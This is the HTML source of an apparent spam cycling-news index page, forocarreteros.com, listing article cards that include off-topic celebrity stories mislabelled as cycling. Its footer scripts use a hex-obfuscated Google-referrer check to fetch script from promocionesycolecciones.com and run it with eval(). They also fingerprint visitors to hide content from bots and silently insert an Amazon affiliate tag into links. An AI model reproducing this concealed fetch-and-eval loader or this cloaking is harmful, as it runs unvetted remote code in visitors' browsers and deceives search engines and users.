                <a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/">
											<img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" itemprop="headline">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</a></h2>

                <p><small>

                    <time datetime="2025-11-03T11:00:00+08:00" itemprop="datePublished">

                        03/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/como-me-doy-cuenta-que-el-pinon-esta-gastado/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="03/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">
											<img src="https://www.clarin.com/img/2025/10/31/QOCG4CMhn_2000x1500__1.jpg" alt="Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/" itemprop="headline">Un exparticipante de Gran Hermano fue víctima de un violento asalto en su casa“No se iban más”</a></h2>

                <p><small>

                    <time datetime="2025-11-01T11:00:00+08:00" itemprop="datePublished">

                        01/11/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/un-exparticipante-de-gran-hermano-fue-victima-de-un-violento-asalto-en-su-casano-se-iban-mas/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="01/11/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-mejor-cinta-de-manillar-de-2024/">
											<img src="https://bikerumor.com/wp-content/uploads/2024/01/Supacaz-super-sticky-Kush.jpeg" alt="La mejor cinta de manillar de 2024" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-mejor-cinta-de-manillar-de-2024/" itemprop="headline">La mejor cinta de manillar de 2024</a></h2>

                <p><small>

                    <time datetime="2025-10-26T10:00:00+08:00" itemprop="datePublished">

                        26/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-mejor-cinta-de-manillar-de-2024/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="26/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">
											<img src="https://www.clarin.com/img/2024/02/23/l6DHOZ4qf_2000x1500__1.jpg" alt="Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/" itemprop="headline">Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles</a></h2>

                <p><small>

                    <time datetime="2025-10-24T10:00:00+08:00" itemprop="datePublished">

                        24/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="24/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">
											<img src="https://www.clarin.com/img/2025/10/21/DB54M6xn7_2000x1500__1.jpg" alt="La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/" itemprop="headline">La ex participante trans de  Luciana Martínez, reveló que empezó a vender contenido para adultos</a></h2>

                <p><small>

                    <time datetime="2025-10-22T10:00:00+08:00" itemprop="datePublished">

                        22/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ex-participante-trans-de-luciana-martinez-revelo-que-empezo-a-vender-contenido-para-adultos/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="22/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">
											<img src="https://www.clarin.com/img/2025/10/16/LajjCBplL_2000x1500__1.jpg" alt="Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/" itemprop="headline">Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales</a></h2>

                <p><small>

                    <time datetime="2025-10-16T10:00:00+08:00" itemprop="datePublished">

                        16/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="16/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Revel-Ritual-angle-field.jpeg" alt="Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/" itemprop="headline">Vídeo: ¡Revel Bikes está de vuelta! Ingrese al siguiente capítulo</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/video-revel-bikes-esta-de-vuelta-ingrese-al-siguiente-capitulo/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Loam-Pass-2026-.jpg" alt="El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/" itemprop="headline">El Loam Pass 2026 cuesta solo $200, ¡pero terminará pronto!</a></h2>

                <p><small>

                    <time datetime="2025-10-14T10:00:00+08:00" itemprop="datePublished">

                        14/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-loam-pass-2026-cuesta-solo-200-pero-terminara-pronto/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="14/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" itemprop="headline">El Allroad S de Mavic lo hace todo y no arruina el banco</a></h2>

                <p><small>

                    <time datetime="2025-10-13T10:00:00+08:00" itemprop="datePublished">

                        13/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="13/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" itemprop="headline">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</a></h2>

                <p><small>

                    <time datetime="2025-10-12T10:00:00+08:00" itemprop="datePublished">

                        12/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="12/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg" alt="Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/" itemprop="headline">Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y piñón Shimano XTR y XT 9T</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pinon-shimano-xtr-y-xt-9t/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg" alt="Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/" itemprop="headline">Primeros viajes: 3T remodela aún más la bicicleta de gravel Aero RaceMax² Italia para neumáticos más grandes</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/primeros-viajes-3t-remodela-aun-mas-la-bicicleta-de-gravel-aero-racemax-italia-para-neumaticos-/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/Easton-Overland-X-POW-Shirt-serving.jpeg" alt="La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/" itemprop="headline">La última moda de Love Machine es una recaudación de fondos de Easton Overland x POW</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/la-ultima-moda-de-love-machine-es-una-recaudacion-de-fondos-de-easton-overland-x-pow/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" itemprop="headline">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</a></h2>

                <p><small>

                    <time datetime="2025-10-11T10:00:00+08:00" itemprop="datePublished">

                        11/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="11/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">
											<img src="https://fromthesource.link/wp-content/uploads/2025/10/CTRL-ALT-DEL-set.jpeg" alt="Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/" itemprop="headline">Wolf Tooth Components reinicia los pedales automáticos con CTRL, ALT y DEL</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/wolf-tooth-components-reinicia-los-pedales-automaticos-con-ctrl-alt-y-del/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/que-velocidad-no-debe-exceder/">
											<img src="/extern-imagesnikeair-maxes/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg" alt="¿Cuál es la velocidad máxima recomendada en bicicleta?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/que-velocidad-no-debe-exceder/" itemprop="headline">¿Cuál es la velocidad máxima recomendada en bicicleta?</a></h2>

                <p><small>

                    <time datetime="2025-10-10T10:00:00+08:00" itemprop="datePublished">

                        10/10/2025
                    </time>

                    
                    • <span itemprop="articleSection">ciclismo</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://forocarreteros.com/que-velocidad-no-debe-exceder/">

                <meta itemprop="author" content="forocarreteros.com">

                
                <meta itemprop="datePublished" content="10/10/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/58" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>forocarreteros.com</h3>

        <p style="margin: 10px 0; color: #ccc;">forocarreteros.com</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 forocarreteros.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#066469726f6c69686a6f686346616b676f6a2865696b" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://forocarreteros.com/",
					"website_privacy_policy_url": "https://forocarreteros.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Foro+ciclismo", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1e4d9ded2ec46cea8fcc6acea1d2f2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
